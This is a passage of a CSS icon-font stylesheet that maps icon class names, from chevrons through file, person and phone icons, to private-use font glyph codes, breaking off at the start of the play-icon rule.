.icon-chevron-contract:before {
  content: "\ea6f";
}
.icon-chevron-double-down:before {
  content: "\ea70";
}
.icon-chevron-double-left:before {
  content: "\ea71";
}
.icon-chevron-double-right:before {
  content: "\ea72";
}
.icon-chevron-double-up:before {
  content: "\ea73";
}
.icon-chevron-down:before {
  content: "\ea74";
}
.icon-chevron-expand:before {
  content: "\ea75";
}
.icon-chevron-left:before {
  content: "\ea76";
}
.icon-chevron-right:before {
  content: "\ea77";
}
.icon-chevron-up:before {
  content: "\ea78";
}
.icon-circle:before {
  content: "\ea79";
}
.icon-circle-fill:before {
  content: "\ea7a";
}
.icon-circle-half:before {
  content: "\ea7b";
}
.icon-circle-square:before {
  content: "\ea7c";
}
.icon-clipboard:before {
  content: "\ea7d";
}
.icon-clipboard-check:before {
  content: "\ea7e";
}
.icon-clipboard-data:before {
  content: "\ea7f";
}
.icon-clipboard-minus:before {
  content: "\ea80";
}
.icon-clipboard-plus:before {
  content: "\ea81";
}
.icon-clipboard-x:before {
  content: "\ea82";
}
.icon-clock:before {
  content: "\ea86";
}
.icon-clock-fill:before {
  content: "\ea87";
}
.icon-clock-history:before {
  content: "\ea88";
}
.icon-cloud:before {
  content: "\ea89";
}
.icon-cloud-arrow-down:before {
  content: "\ea8a";
}
.icon-cloud-arrow-down-fill:before {
  content: "\ea8b";
}
.icon-cloud-arrow-up:before {
  content: "\ea8c";
}
.icon-cloud-arrow-up-fill:before {
  content: "\ea8d";
}
.icon-cloud-check:before {
  content: "\ea8e";
}
.icon-cloud-check-fill:before {
  content: "\ea8f";
}
.icon-cloud-download:before {
  content: "\ea90";
}
.icon-cloud-download-fill:before {
  content: "\ea91";
}
.icon-cloud-fill:before {
  content: "\ea92";
}
.icon-cloud-minus:before {
  content: "\ea93";
}
.icon-cloud-minus-fill:before {
  content: "\ea94";
}
.icon-cloud-plus:before {
  content: "\ea95";
}
.icon-cloud-plus-fill:before {
  content: "\ea96";
}
.icon-cloud-slash:before {
  content: "\ea97";
}
.icon-cloud-slash-fill:before {
  content: "\ea98";
}
.icon-cloud-upload:before {
  content: "\ea99";
}
.icon-cloud-upload-fill:before {
  content: "\ea9a";
}
.icon-code:before {
  content: "\ea9b";
}
.icon-code-slash:before {
  content: "\ea9c";
}
.icon-code-square:before {
  content: "\ea9d";
}
.icon-collection:before {
  content: "\ea9e";
}
.icon-collection-fill:before {
  content: "\ea9f";
}
.icon-collection-play:before {
  content: "\eaa0";
}
.icon-collection-play-fill:before {
  content: "\eaa1";
}
.icon-columns:before {
  content: "\eaa2";
}
.icon-columns-gap:before {
  content: "\eaa3";
}
.icon-command:before {
  content: "\eaa4";
}
.icon-compass:before {
  content: "\eaa5";
}
.icon-compass-fill:before {
  content: "\eaa6";
}
.icon-cone:before {
  content: "\eaa7";
}
.icon-cone-striped:before {
  content: "\eaa8";
}
.icon-controller:before {
  content: "\eaa9";
}
.icon-cpu:before {
  content: "\eaaa";
}
.icon-cpu-fill:before {
  content: "\eaab";
}
.icon-credit-card:before {
  content: "\eaac";
}
.icon-credit-card-2-back:before {
  content: "\eaad";
}
.icon-credit-card-2-back-fill:before {
  content: "\eaae";
}
.icon-credit-card-2-front:before {
  content: "\eaaf";
}
.icon-credit-card-2-front-fill:before {
  content: "\eab0";
}
.icon-credit-card-fill:before {
  content: "\eab1";
}
.icon-crop:before {
  content: "\eab2";
}
.icon-cup:before {
  content: "\eab3";
}
.icon-cup-fill:before {
  content: "\eab4";
}
.icon-cup-straw:before {
  content: "\eab5";
}
.icon-cursor:before {
  content: "\eab6";
}
.icon-cursor-fill:before {
  content: "\eab7";
}
.icon-cursor-text:before {
  content: "\eab8";
}
.icon-dash:before {
  content: "\eab9";
}
.icon-dash-circle .path1:before {
  content: "\eaba";
  color: rgb(68, 68, 68);
}
.icon-dash-circle .path2:before {
  content: "\eabb";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-dash-circle .path3:before {
  content: "\eabc";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-dash-circle-fill:before {
  content: "\eabd";
}
.icon-dash-square .path1:before {
  content: "\eabe";
  color: rgb(68, 68, 68);
}
.icon-dash-square .path2:before {
  content: "\eabf";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-dash-square .path3:before {
  content: "\eac0";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-dash-square-fill:before {
  content: "\eac1";
}
.icon-diagram-2:before {
  content: "\eac2";
}
.icon-diagram-2-fill:before {
  content: "\eac3";
}
.icon-diagram-3:before {
  content: "\eac4";
}
.icon-diagram-3-fill:before {
  content: "\eac5";
}
.icon-diamond:before {
  content: "\eac6";
}
.icon-diamond-fill:before {
  content: "\eac7";
}
.icon-diamond-half:before {
  content: "\eac8";
}
.icon-dice-1:before {
  content: "\eac9";
}
.icon-dice-1-fill:before {
  content: "\eaca";
}
.icon-dice-2:before {
  content: "\eacb";
}
.icon-dice-2-fill:before {
  content: "\eacc";
}
.icon-dice-3:before {
  content: "\eacd";
}
.icon-dice-3-fill:before {
  content: "\eace";
}
.icon-dice-4:before {
  content: "\eacf";
}
.icon-dice-4-fill:before {
  content: "\ead0";
}
.icon-dice-5:before {
  content: "\ead1";
}
.icon-dice-5-fill:before {
  content: "\ead2";
}
.icon-dice-6:before {
  content: "\ead3";
}
.icon-dice-6-fill:before {
  content: "\ead4";
}
.icon-display:before {
  content: "\ead5";
}
.icon-display-fill:before {
  content: "\ead6";
}
.icon-distribute-horizontal:before {
  content: "\ead7";
}
.icon-distribute-vertical:before {
  content: "\ead8";
}
.icon-door-closed:before {
  content: "\ead9";
}
.icon-door-closed-fill:before {
  content: "\eada";
}
.icon-door-open:before {
  content: "\eadb";
}
.icon-door-open-fill:before {
  content: "\eadc";
}
.icon-dot:before {
  content: "\eadd";
}
.icon-download:before {
  content: "\eade";
}
.icon-droplet:before {
  content: "\eadf";
}
.icon-droplet-fill:before {
  content: "\eae0";
}
.icon-droplet-half:before {
  content: "\eae1";
}
.icon-earbuds:before {
  content: "\eae2";
}
.icon-easel:before {
  content: "\eae3";
}
.icon-easel-fill:before {
  content: "\eae4";
}
.icon-egg:before {
  content: "\eae5";
}
.icon-egg-fill:before {
  content: "\eae6";
}
.icon-egg-fried:before {
  content: "\eae7";
}
.icon-eject:before {
  content: "\eae8";
}
.icon-eject-fill:before {
  content: "\eae9";
}
.icon-emoji-angry:before {
  content: "\eaea";
}
.icon-emoji-angry-fill:before {
  content: "\e99f";
}
.icon-emoji-dizzy:before {
  content: "\eaeb";
}
.icon-emoji-dizzy-fill:before {
  content: "\ea83";
}
.icon-emoji-expressionless:before {
  content: "\eaec";
}
.icon-emoji-expressionless-fill:before {
  content: "\ea84";
}
.icon-emoji-frown:before {
  content: "\eaed";
}
.icon-emoji-frown-fill:before {
  content: "\ea85";
}
.icon-emoji-heart-eyes:before {
  content: "\ec76";
}
.icon-emoji-heart-eyes-fill:before {
  content: "\ec77";
}
.icon-emoji-laughing:before {
  content: "\eaee";
}
.icon-emoji-laughing-fill:before {
  content: "\ec87";
}
.icon-emoji-neutral:before {
  content: "\eaef";
}
.icon-emoji-neutral-fill:before {
  content: "\ec88";
}
.icon-emoji-smile:before {
  content: "\eaf0";
}
.icon-emoji-smile-fill:before {
  content: "\ec8b";
}
.icon-emoji-smile-upside-down:before {
  content: "\eaf1";
}
.icon-emoji-smile-upside-down-fill:before {
  content: "\ec8c";
}
.icon-emoji-sunglasses:before {
  content: "\eaf2";
}
.icon-emoji-sunglasses-fill:before {
  content: "\ecc1";
}
.icon-emoji-wink:before {
  content: "\ecc2";
}
.icon-emoji-wink-fill:before {
  content: "\ecda";
}
.icon-envelope:before {
  content: "\eaf3";
}
.icon-envelope-fill:before {
  content: "\eaf4";
}
.icon-envelope-open:before {
  content: "\eaf5";
}
.icon-envelope-open-fill:before {
  content: "\eaf6";
}
.icon-exclamation:before {
  content: "\eaf7";
}
.icon-exclamation-circle:before {
  content: "\eaf8";
}
.icon-exclamation-circle-fill:before {
  content: "\eaf9";
}
.icon-exclamation-diamond:before {
  content: "\eafa";
}
.icon-exclamation-diamond-fill:before {
  content: "\eafb";
}
.icon-exclamation-octagon:before {
  content: "\eafc";
}
.icon-exclamation-octagon-fill:before {
  content: "\eafd";
}
.icon-exclamation-square:before {
  content: "\eafe";
}
.icon-exclamation-square-fill:before {
  content: "\eaff";
}
.icon-exclamation-triangle:before {
  content: "\eb00";
}
.icon-exclamation-triangle-fill:before {
  content: "\eb01";
}
.icon-exclude:before {
  content: "\eb02";
}
.icon-eye:before {
  content: "\eb03";
}
.icon-eye-fill:before {
  content: "\eb04";
}
.icon-eye-slash:before {
  content: "\eb06";
}
.icon-eye-slash-fill:before {
  content: "\eb07";
}
.icon-eyeglasses:before {
  content: "\eb05";
}
.icon-file:before {
  content: "\eb08";
}
.icon-file-arrow-down:before {
  content: "\eb09";
}
.icon-file-arrow-down-fill:before {
  content: "\eb0a";
}
.icon-file-arrow-up:before {
  content: "\eb0b";
}
.icon-file-arrow-up-fill:before {
  content: "\eb0c";
}
.icon-file-bar-graph:before {
  content: "\ecdb";
}
.icon-file-bar-graph-fill:before {
  content: "\ed24";
}
.icon-file-binary:before {
  content: "\eb0d";
}
.icon-file-binary-fill:before {
  content: "\eb0e";
}
.icon-file-break:before {
  content: "\eb0f";
}
.icon-file-break-fill:before {
  content: "\eb10";
}
.icon-file-check:before {
  content: "\eb11";
}
.icon-file-check-fill:before {
  content: "\eb12";
}
.icon-file-code:before {
  content: "\eb13";
}
.icon-file-code-fill:before {
  content: "\eb14";
}
.icon-file-diff:before {
  content: "\eb15";
}
.icon-file-diff-fill:before {
  content: "\eb16";
}
.icon-file-earmark:before {
  content: "\eb17";
}
.icon-file-earmark-arrow-down:before {
  content: "\eb18";
}
.icon-file-earmark-arrow-down-fill:before {
  content: "\eb19";
}
.icon-file-earmark-arrow-up:before {
  content: "\eb1a";
}
.icon-file-earmark-arrow-up-fill:before {
  content: "\eb1b";
}
.icon-file-earmark-bar-graph:before {
  content: "\ed25";
}
.icon-file-earmark-bar-graph-fill:before {
  content: "\ed27";
}
.icon-file-earmark-binary:before {
  content: "\eb1c";
}
.icon-file-earmark-binary-fill:before {
  content: "\eb1d";
}
.icon-file-earmark-break:before {
  content: "\eb1e";
}
.icon-file-earmark-break-fill:before {
  content: "\eb1f";
}
.icon-file-earmark-check:before {
  content: "\eb20";
}
.icon-file-earmark-check-fill:before {
  content: "\eb21";
}
.icon-file-earmark-code:before {
  content: "\eb22";
}
.icon-file-earmark-code-fill:before {
  content: "\eb23";
}
.icon-file-earmark-diff:before {
  content: "\eb24";
}
.icon-file-earmark-diff-fill:before {
  content: "\eb25";
}
.icon-file-earmark-easel:before {
  content: "\eb26";
}
.icon-file-earmark-easel-fill:before {
  content: "\eb27";
}
.icon-file-earmark-excel:before {
  content: "\ed28";
}
.icon-file-earmark-excel-fill:before {
  content: "\ed7d";
}
.icon-file-earmark-fill:before {
  content: "\eb28";
}
.icon-file-earmark-font:before {
  content: "\eb29";
}
.icon-file-earmark-font-fill:before {
  content: "\eb2a";
}
.icon-file-earmark-image:before {
  content: "\eb2b";
}
.icon-file-earmark-image-fill:before {
  content: "\eb2c";
}
.icon-file-earmark-lock:before {
  content: "\eb2d";
}
.icon-file-earmark-lock-fill:before {
  content: "\eb30";
}
.icon-file-earmark-lock2:before {
  content: "\eb2e";
}
.icon-file-earmark-lock2-fill:before {
  content: "\eb2f";
}
.icon-file-earmark-medical:before {
  content: "\eb31";
}
.icon-file-earmark-medical-fill:before {
  content: "\eb32";
}
.icon-file-earmark-minus:before {
  content: "\eb33";
}
.icon-file-earmark-minus-fill:before {
  content: "\eb34";
}
.icon-file-earmark-music:before {
  content: "\eb35";
}
.icon-file-earmark-music-fill:before {
  content: "\eb36";
}
.icon-file-earmark-person:before {
  content: "\eb37";
}
.icon-file-earmark-person-fill:before {
  content: "\eb38";
}
.icon-file-earmark-play:before {
  content: "\eb39";
}
.icon-file-earmark-play-fill:before {
  content: "\eb3a";
}
.icon-file-earmark-plus:before {
  content: "\eb3b";
}
.icon-file-earmark-plus-fill:before {
  content: "\eb3c";
}
.icon-file-earmark-post:before {
  content: "\eb3d";
}
.icon-file-earmark-post-fill:before {
  content: "\eb3e";
}
.icon-file-earmark-ppt:before {
  content: "\ed7e";
}
.icon-file-earmark-ppt-fill:before {
  content: "\ed81";
}
.icon-file-earmark-richtext:before {
  content: "\eb3f";
}
.icon-file-earmark-richtext-fill:before {
  content: "\eb40";
}
.icon-file-earmark-ruled:before {
  content: "\eb41";
}
.icon-file-earmark-ruled-fill:before {
  content: "\eb42";
}
.icon-file-earmark-slides:before {
  content: "\eb43";
}
.icon-file-earmark-slides-fill:before {
  content: "\eb44";
}
.icon-file-earmark-spreadsheet:before {
  content: "\eb45";
}
.icon-file-earmark-spreadsheet-fill:before {
  content: "\eb46";
}
.icon-file-earmark-text:before {
  content: "\eb47";
}
.icon-file-earmark-text-fill:before {
  content: "\eb48";
}
.icon-file-earmark-word:before {
  content: "\ed82";
}
.icon-file-earmark-word-fill:before {
  content: "\ed8d";
}
.icon-file-earmark-x .path1:before {
  content: "\eb49";
  color: rgb(68, 68, 68);
}
.icon-file-earmark-x .path2:before {
  content: "\eb4a";
  margin-left: -1em;
  color: rgb(68, 68, 68);
}
.icon-file-earmark-x .path3:before {
  content: "\eb4b";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-file-earmark-x .path4:before {
  content: "\eb4c";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-file-earmark-x-fill:before {
  content: "\eb4d";
}
.icon-file-earmark-zip:before {
  content: "\eb4e";
}
.icon-file-earmark-zip-fill:before {
  content: "\eb4f";
}
.icon-file-easel:before {
  content: "\eb50";
}
.icon-file-easel-fill:before {
  content: "\eb51";
}
.icon-file-excel:before {
  content: "\ed8e";
}
.icon-file-excel-fill:before {
  content: "\ed8f";
}
.icon-file-fill:before {
  content: "\eb52";
}
.icon-file-font:before {
  content: "\eb53";
}
.icon-file-font-fill:before {
  content: "\eb54";
}
.icon-file-image:before {
  content: "\eb55";
}
.icon-file-image-fill:before {
  content: "\eb56";
}
.icon-file-lock:before {
  content: "\eb57";
}
.icon-file-lock-fill:before {
  content: "\eb5a";
}
.icon-file-lock2:before {
  content: "\eb58";
}
.icon-file-lock2-fill:before {
  content: "\eb59";
}
.icon-file-medical:before {
  content: "\eb5b";
}
.icon-file-medical-fill:before {
  content: "\eb5c";
}
.icon-file-minus:before {
  content: "\eb5d";
}
.icon-file-minus-fill:before {
  content: "\eb5e";
}
.icon-file-music:before {
  content: "\eb5f";
}
.icon-file-music-fill:before {
  content: "\eb60";
}
.icon-file-person:before {
  content: "\eb61";
}
.icon-file-person-fill:before {
  content: "\eb62";
}
.icon-file-play:before {
  content: "\eb63";
}
.icon-file-play-fill:before {
  content: "\eb64";
}
.icon-file-plus:before {
  content: "\eb65";
}
.icon-file-plus-fill:before {
  content: "\eb66";
}
.icon-file-post:before {
  content: "\eb67";
}
.icon-file-post-fill:before {
  content: "\eb68";
}
.icon-file-ppt:before {
  content: "\ed90";
}
.icon-file-ppt-fill:before {
  content: "\ed91";
}
.icon-file-richtext:before {
  content: "\eb69";
}
.icon-file-richtext-fill:before {
  content: "\eb6a";
}
.icon-file-ruled:before {
  content: "\eb6b";
}
.icon-file-ruled-fill:before {
  content: "\eb6c";
}
.icon-file-slides:before {
  content: "\eb6f";
}
.icon-file-slides-fill:before {
  content: "\eb70";
}
.icon-file-spreadsheet:before {
  content: "\eb71";
}
.icon-file-spreadsheet-fill:before {
  content: "\eb72";
}
.icon-file-text:before {
  content: "\eb73";
}
.icon-file-text-fill:before {
  content: "\eb74";
}
.icon-file-word:before {
  content: "\ed92";
}
.icon-file-word-fill:before {
  content: "\ed93";
}
.icon-file-x:before {
  content: "\eb75";
}
.icon-file-x-fill:before {
  content: "\eb76";
}
.icon-file-zip:before {
  content: "\eb77";
}
.icon-file-zip-fill:before {
  content: "\eb78";
}
.icon-files:before {
  content: "\eb6d";
}
.icon-files-alt:before {
  content: "\eb6e";
}
.icon-film:before {
  content: "\eb79";
}
.icon-filter:before {
  content: "\eb7a";
}
.icon-filter-circle:before {
  content: "\eb7b";
}
.icon-filter-circle-fill:before {
  content: "\eb7c";
}
.icon-filter-left:before {
  content: "\eb7d";
}
.icon-filter-right:before {
  content: "\eb7e";
}
.icon-filter-square:before {
  content: "\eb7f";
}
.icon-filter-square-fill:before {
  content: "\eb80";
}
.icon-flag:before {
  content: "\eb81";
}
.icon-flag-fill:before {
  content: "\eb82";
}
.icon-flower1:before {
  content: "\eb83";
}
.icon-flower2:before {
  content: "\eb84";
}
.icon-flower3:before {
  content: "\eb85";
}
.icon-folder:before {
  content: "\eb86";
}
.icon-folder-check:before {
  content: "\eb89";
}
.icon-folder-fill:before {
  content: "\eb8a";
}
.icon-folder-minus:before {
  content: "\eb8b";
}
.icon-folder-plus:before {
  content: "\eb8c";
}
.icon-folder-symlink:before {
  content: "\eb8d";
}
.icon-folder-symlink-fill:before {
  content: "\eb8e";
}
.icon-folder-x:before {
  content: "\eb8f";
}
.icon-folder2:before {
  content: "\eb87";
}
.icon-folder2-open:before {
  content: "\eb88";
}
.icon-fonts:before {
  content: "\eb90";
}
.icon-forward:before {
  content: "\eb91";
}
.icon-forward-fill:before {
  content: "\eb92";
}
.icon-front:before {
  content: "\eb93";
}
.icon-fullscreen:before {
  content: "\eb94";
}
.icon-fullscreen-exit:before {
  content: "\eb95";
}
.icon-funnel:before {
  content: "\eb96";
}
.icon-funnel-fill:before {
  content: "\eb97";
}
.icon-gear:before {
  content: "\eb98";
}
.icon-gear-fill:before {
  content: "\eb99";
}
.icon-gear-wide:before {
  content: "\eb9a";
}
.icon-gear-wide-connected:before {
  content: "\eb9b";
}
.icon-gem:before {
  content: "\eb9c";
}
.icon-geo:before {
  content: "\eb9d";
}
.icon-geo-alt:before {
  content: "\eb9e";
}
.icon-geo-alt-fill:before {
  content: "\eb9f";
}
.icon-geo-fill:before {
  content: "\eba0";
}
.icon-gift:before {
  content: "\eba1";
}
.icon-gift-fill:before {
  content: "\eba2";
}
.icon-globe:before {
  content: "\eba3";
}
.icon-globe2:before {
  content: "\eba4";
}
.icon-graph-down:before {
  content: "\eba5";
}
.icon-graph-up:before {
  content: "\eba6";
}
.icon-grid:before {
  content: "\eba7";
}
.icon-grid-1x2:before {
  content: "\eba8";
}
.icon-grid-1x2-fill:before {
  content: "\eba9";
}
.icon-grid-3x2:before {
  content: "\ebaa";
}
.icon-grid-3x2-gap:before {
  content: "\ebab";
}
.icon-grid-3x2-gap-fill:before {
  content: "\ebac";
}
.icon-grid-3x3:before {
  content: "\ebad";
}
.icon-grid-3x3-gap:before {
  content: "\ebae";
}
.icon-grid-3x3-gap-fill:before {
  content: "\ebaf";
}
.icon-grid-fill:before {
  content: "\ebb0";
}
.icon-grip-horizontal:before {
  content: "\ebb1";
}
.icon-grip-vertical:before {
  content: "\ebb2";
}
.icon-hammer:before {
  content: "\ebb3";
}
.icon-hand-index:before {
  content: "\ebb6";
}
.icon-hand-index-thumb:before {
  content: "\ebb7";
}
.icon-hand-thumbs-down:before {
  content: "\ebb8";
}
.icon-hand-thumbs-up:before {
  content: "\ebb9";
}
.icon-handbag:before {
  content: "\ebb4";
}
.icon-handbag-fill:before {
  content: "\ebb5";
}
.icon-hash:before {
  content: "\ebba";
}
.icon-hdd:before {
  content: "\ebbb";
}
.icon-hdd-fill:before {
  content: "\ebbc";
}
.icon-hdd-network:before {
  content: "\ebbd";
}
.icon-hdd-network-fill:before {
  content: "\ebbe";
}
.icon-hdd-rack:before {
  content: "\ebbf";
}
.icon-hdd-rack-fill:before {
  content: "\ebc0";
}
.icon-hdd-stack:before {
  content: "\ebc1";
}
.icon-hdd-stack-fill:before {
  content: "\ebc2";
}
.icon-headphones:before {
  content: "\ebc3";
}
.icon-headset:before {
  content: "\ebc4";
}
.icon-heart:before {
  content: "\ebc5";
}
.icon-heart-fill:before {
  content: "\ebc6";
}
.icon-heart-half:before {
  content: "\ebc7";
}
.icon-heptagon:before {
  content: "\ebc8";
}
.icon-heptagon-fill:before {
  content: "\ebc9";
}
.icon-heptagon-half:before {
  content: "\ebca";
}
.icon-hexagon:before {
  content: "\ebcb";
}
.icon-hexagon-fill:before {
  content: "\ebcc";
}
.icon-hexagon-half:before {
  content: "\ebcd";
}
.icon-hourglass:before {
  content: "\ebce";
}
.icon-hourglass-bottom:before {
  content: "\ebcf";
}
.icon-hourglass-split:before {
  content: "\ebd0";
}
.icon-hourglass-top:before {
  content: "\ebd1";
}
.icon-house:before {
  content: "\ebd2";
}
.icon-house-door:before {
  content: "\ebd3";
}
.icon-house-door-fill:before {
  content: "\ebd4";
}
.icon-house-fill:before {
  content: "\ebd5";
}
.icon-hr:before {
  content: "\ebd6";
}
.icon-image:before {
  content: "\ebd7";
}
.icon-image-alt:before {
  content: "\ebd8";
}
.icon-image-fill:before {
  content: "\ebd9";
}
.icon-images:before {
  content: "\ebda";
}
.icon-inbox:before {
  content: "\ebdb";
}
.icon-inbox-fill:before {
  content: "\ebde";
}
.icon-inboxes:before {
  content: "\ebdc";
}
.icon-inboxes-fill:before {
  content: "\ebdd";
}
.icon-info:before {
  content: "\ebdf";
}
.icon-info-circle:before {
  content: "\ebe0";
}
.icon-info-circle-fill:before {
  content: "\ebe1";
}
.icon-info-square:before {
  content: "\ebe2";
}
.icon-info-square-fill:before {
  content: "\ebe3";
}
.icon-input-cursor:before {
  content: "\ebe4";
}
.icon-input-cursor-text:before {
  content: "\ebe5";
}
.icon-intersect:before {
  content: "\ebe6";
}
.icon-journal:before {
  content: "\ebe7";
}
.icon-journal-album:before {
  content: "\ebe8";
}
.icon-journal-arrow-down:before {
  content: "\ebe9";
}
.icon-journal-arrow-up:before {
  content: "\ebea";
}
.icon-journal-bookmark:before {
  content: "\ed94";
}
.icon-journal-bookmark-fill:before {
  content: "\ed95";
}
.icon-journal-check:before {
  content: "\ebeb";
}
.icon-journal-code:before {
  content: "\ebec";
}
.icon-journal-medical:before {
  content: "\ebed";
}
.icon-journal-minus:before {
  content: "\ebee";
}
.icon-journal-plus:before {
  content: "\ebef";
}
.icon-journal-richtext:before {
  content: "\ebf0";
}
.icon-journal-text:before {
  content: "\ebf2";
}
.icon-journal-x .path1:before {
  content: "\ebf3";
  color: rgb(68, 68, 68);
}
.icon-journal-x .path2:before {
  content: "\ebf4";
  margin-left: -1em;
  color: rgb(68, 68, 68);
}
.icon-journal-x .path3:before {
  content: "\ebf5";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-journal-x .path4:before {
  content: "\ebf6";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-journals:before {
  content: "\ebf1";
}
.icon-joystick:before {
  content: "\ebf7";
}
.icon-justify:before {
  content: "\ebf8";
}
.icon-justify-left:before {
  content: "\ebf9";
}
.icon-justify-right:before {
  content: "\ebfa";
}
.icon-kanban:before {
  content: "\ebfb";
}
.icon-kanban-fill:before {
  content: "\ebfc";
}
.icon-key:before {
  content: "\ebfd";
}
.icon-key-fill:before {
  content: "\ec00";
}
.icon-keyboard:before {
  content: "\ebfe";
}
.icon-keyboard-fill:before {
  content: "\ebff";
}
.icon-ladder:before {
  content: "\ec01";
}
.icon-lamp:before {
  content: "\ec02";
}
.icon-lamp-fill:before {
  content: "\ec03";
}
.icon-laptop:before {
  content: "\ec04";
}
.icon-laptop-fill:before {
  content: "\ec05";
}
.icon-layers:before {
  content: "\ec06";
}
.icon-layers-fill:before {
  content: "\ec07";
}
.icon-layers-half:before {
  content: "\ec08";
}
.icon-layout-sidebar:before {
  content: "\ec09";
}
.icon-layout-sidebar-inset:before {
  content: "\ec0a";
}
.icon-layout-sidebar-inset-reverse:before {
  content: "\ec0b";
}
.icon-layout-sidebar-reverse:before {
  content: "\ec0c";
}
.icon-layout-split:before {
  content: "\ec0d";
}
.icon-layout-text-sidebar:before {
  content: "\ec0e";
}
.icon-layout-text-sidebar-reverse:before {
  content: "\ec0f";
}
.icon-layout-text-window:before {
  content: "\ec10";
}
.icon-layout-text-window-reverse:before {
  content: "\ec11";
}
.icon-layout-three-columns:before {
  content: "\ec12";
}
.icon-layout-wtf:before {
  content: "\ec13";
}
.icon-life-preserver:before {
  content: "\ec14";
}
.icon-lightning:before {
  content: "\ec15";
}
.icon-lightning-fill:before {
  content: "\ec16";
}
.icon-link:before {
  content: "\ec17";
}
.icon-link-45deg:before {
  content: "\ec18";
}
.icon-list:before {
  content: "\ec19";
}
.icon-list-check:before {
  content: "\ec1a";
}
.icon-list-nested:before {
  content: "\ec1b";
}
.icon-list-ol:before {
  content: "\ec1c";
}
.icon-list-stars:before {
  content: "\ec1d";
}
.icon-list-task:before {
  content: "\ec1e";
}
.icon-list-ul:before {
  content: "\ec1f";
}
.icon-lock:before {
  content: "\ec20";
}
.icon-lock-fill:before {
  content: "\ec21";
}
.icon-mailbox:before {
  content: "\ec22";
}
.icon-mailbox2:before {
  content: "\ec23";
}
.icon-map:before {
  content: "\ec24";
}
.icon-map-fill:before {
  content: "\ec25";
}
.icon-markdown:before {
  content: "\ec26";
}
.icon-markdown-fill:before {
  content: "\ec27";
}
.icon-menu-app:before {
  content: "\ec28";
}
.icon-menu-app-fill:before {
  content: "\ec29";
}
.icon-menu-button:before {
  content: "\ec2a";
}
.icon-menu-button-fill:before {
  content: "\ec2b";
}
.icon-menu-button-wide:before {
  content: "\ec2c";
}
.icon-menu-button-wide-fill:before {
  content: "\ec2d";
}
.icon-menu-down:before {
  content: "\ec2e";
}
.icon-menu-up:before {
  content: "\ec2f";
}
.icon-mic:before {
  content: "\ec30";
}
.icon-mic-fill:before {
  content: "\ec31";
}
.icon-mic-mute:before {
  content: "\ec32";
}
.icon-mic-mute-fill:before {
  content: "\ec33";
}
.icon-minecart:before {
  content: "\ec34";
}
.icon-minecart-loaded:before {
  content: "\ec35";
}
.icon-moon:before {
  content: "\ec36";
}
.icon-mouse:before {
  content: "\ec37";
}
.icon-mouse2:before {
  content: "\ec38";
}
.icon-mouse3:before {
  content: "\ec39";
}
.icon-music-note:before {
  content: "\ec3a";
}
.icon-music-note-beamed:before {
  content: "\ec3b";
}
.icon-music-note-list:before {
  content: "\ec3c";
}
.icon-music-player:before {
  content: "\ec3d";
}
.icon-music-player-fill:before {
  content: "\ec3e";
}
.icon-newspaper:before {
  content: "\ec3f";
}
.icon-node-minus:before {
  content: "\ec40";
}
.icon-node-minus-fill:before {
  content: "\ec41";
}
.icon-node-plus:before {
  content: "\ec42";
}
.icon-node-plus-fill:before {
  content: "\ec43";
}
.icon-nut:before {
  content: "\ec44";
}
.icon-nut-fill:before {
  content: "\ec45";
}
.icon-octagon:before {
  content: "\ec46";
}
.icon-octagon-fill:before {
  content: "\ec47";
}
.icon-octagon-half:before {
  content: "\ec48";
}
.icon-option:before {
  content: "\ec49";
}
.icon-outlet:before {
  content: "\ec4a";
}
.icon-paperclip:before {
  content: "\ec4b";
}
.icon-paragraph:before {
  content: "\ec4c";
}
.icon-patch-check:before {
  content: "\ec4d";
}
.icon-patch-check-fll:before {
  content: "\ec4e";
}
.icon-patch-exclamation:before {
  content: "\ec4f";
}
.icon-patch-exclamation-fll:before {
  content: "\ec50";
}
.icon-patch-minus:before {
  content: "\ec51";
}
.icon-patch-minus-fll:before {
  content: "\ec52";
}
.icon-patch-plus:before {
  content: "\ec53";
}
.icon-patch-plus-fll:before {
  content: "\ec54";
}
.icon-patch-question:before {
  content: "\ec55";
}
.icon-patch-question-fll:before {
  content: "\ec56";
}
.icon-pause:before {
  content: "\ec57";
}
.icon-pause-fill:before {
  content: "\ec58";
}
.icon-peace:before {
  content: "\ec59";
}
.icon-peace-fill:before {
  content: "\ec5a";
}
.icon-pen:before {
  content: "\ec5b";
}
.icon-pen-fill:before {
  content: "\ec5f";
}
.icon-pencil:before {
  content: "\ec5c";
}
.icon-pencil-fill:before {
  content: "\ec5d";
}
.icon-pencil-square:before {
  content: "\ec5e";
}
.icon-pencil-square-fill:before {
  content: "\ed8b";
}
.icon-pentagon:before {
  content: "\ec60";
}
.icon-pentagon-fill:before {
  content: "\ec61";
}
.icon-pentagon-half:before {
  content: "\ec62";
}
.icon-people:before {
  content: "\ec63";
}
.icon-people-fill:before {
  content: "\ec64";
}
.icon-percent:before {
  content: "\ec65";
}
.icon-person:before {
  content: "\ec66";
}
.icon-person-badge:before {
  content: "\ec67";
}
.icon-person-badge-fill:before {
  content: "\ec68";
}
.icon-person-bounding-box:before {
  content: "\ec69";
}
.icon-person-check:before {
  content: "\ec6a";
}
.icon-person-check-fill:before {
  content: "\ec6b";
}
.icon-person-circle:before {
  content: "\ec6c";
}
.icon-person-dash:before {
  content: "\ec6d";
}
.icon-person-dash-fill:before {
  content: "\ec6e";
}
.icon-person-fill:before {
  content: "\ec6f";
}
.icon-person-lines-fill:before {
  content: "\ec70";
}
.icon-person-plus:before {
  content: "\ec71";
}
.icon-person-plus-fill:before {
  content: "\ec72";
}
.icon-person-square:before {
  content: "\ec73";
}
.icon-person-x:before {
  content: "\ec74";
}
.icon-person-x-fill:before {
  content: "\ec75";
}
.icon-phone:before {
  content: "\ec78";
}
.icon-phone-fill:before {
  content: "\ec79";
}
.icon-phone-landscape:before {
  content: "\ec7a";
}
.icon-phone-landscape-fill:before {
  content: "\ec7b";
}
.icon-phone-vibrate:before {
  content: "\ec7c";
}
.icon-pie-chart:before {
  content: "\ec7d";
}
.icon-pie-chart-fill:before {
  content: "\ec7e";
}
.icon-pip:before {
  content: "\ec7f";
}
.icon-pip-fill:before {
  content: "\ec80";
}
.icon-play:before {
